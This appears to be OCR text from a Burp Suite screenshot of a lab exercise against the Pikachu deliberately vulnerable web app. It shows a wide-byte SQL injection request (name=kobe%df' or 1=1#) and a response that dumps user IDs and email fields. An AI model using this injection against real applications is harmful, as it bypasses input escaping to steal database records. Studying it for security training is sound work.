 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://222.186.175.249:10080 ?
Request
Raw Params Headers Hex
POST /pikachu/vul/sqli/sqli_widebyte.php HTTP/1.1
Host: 222.186.175.249:10080
Content-Length: 47
Cache-Control: max-age=0
Origin: http://222.186.175.249:10080
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Referer: http://222.186.175.249:10080/pikachu/vul/sqli/sqli_widebyte.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=m8d2bru3d9thtf01cano2tbg50
Connection: close
name=kobe%df' or 1=1#&submit=%E6%9F%A5%E8%AF%A2
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<p class='notice'>your uid:46
<br />
your email is: 12</p>
<p class='notice'>your uid:47
<br />
your email is: 12</p>
<p class='notice'>your uid:48
<br />
your email is: 12</p>
<p class='notice'>your uid:49
<br />
your email is: 12</p>
<p class='notice'>your uid:50
<br />
your email is: 12</p>
<p class='notice'>your uid:51
<br />
your email is: 12</p>
<p class='notice'>your uid:52
<br />
your email is: 12</p>
<p class='notice'>your uid:53
<br />
your email is: 12</p>
<p class='notice'>your uid:54
<br />
your email is: 12</p>
<p class='notice'>your uid:55
<br />
your email is: 12</p>
<p class='notice'>your uid:56
<br />
your email is: 12</p>
<p class='notice'>your uid:57
<br />
your email is: 12</p>
<p class='notice'>your uid:58
<br />
your email is: 12</p>
<p class='notice'>your uid:59
<br />
your email is: 12</p>
<p class='notice'>your uid:60
<br />
? < + > Type a search term 0 matches
Done 63,144 bytes | 68 millis